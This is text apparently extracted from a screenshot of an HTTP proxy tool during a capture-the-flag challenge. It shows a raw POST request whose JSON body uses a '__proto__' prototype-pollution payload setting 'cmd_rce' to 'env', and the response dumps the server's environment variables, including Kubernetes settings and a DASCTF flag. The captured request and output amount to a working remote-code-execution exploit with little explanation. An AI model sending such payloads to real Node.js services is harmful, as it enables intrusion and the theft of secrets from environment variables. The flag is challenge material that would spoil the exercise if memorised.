 1 POST / HTTP/1.1
2 Host: 44926e02-73e4-4489-bd09-cb07f5073f77.node4.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:120.0)
Gecko/20100101 Firefox/120.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Content-Type: application/json
10 Content-Length: 61
11
12 {
13 "msg":{
"__proto__":{
14 "cmd_rce":"env",
15 "abc":"%ff"
}
16 }
17 }
34 npm_lifecycle_event=start
35 KUBERNETES_PORT=tcp://10.240.0.1:443
36 PWD=/app
37 HOME=/root
38 npm_config_cache=/root/.npm
39 npm_command=run-script
40 KUBERNETES_SERVICE_PORT_HTTPS=443
41 KUBERNETES_PORT_443_TCP_PORT=443
42 npm_config_noproxy=
43 KUBERNETES_PORT_443_TCP=tcp://10.240.0.1:443
44 npm_config_metrics_registry=https://registry.npmjs.org/
45 npm_config_globalconfig=/usr/etc/npmrc
46 npm_lifecycle_script=node app.js
47 INIT_CWD=/app
48 FLAG=DASCTF{32e82f05-6161-4138-a952-37ac101fbed4}
49 COLOR=0
50 cmd_rce=env
51 SHLVL=3
52 npm_config_prefix=/usr
53 npm_node_execpath=/usr/bin/node
54 KUBERNETES_SERVICE_PORT=443
55 npm_config_local_prefix=/app
56 npm_package_version=1.0.0
Selected text
DASCTF{32e82f05-6161-4138-a95
2-37ac101fbed4}
Request Attributes 2
Request Query Parameters 0
Request Cookies 0
Request Headers 9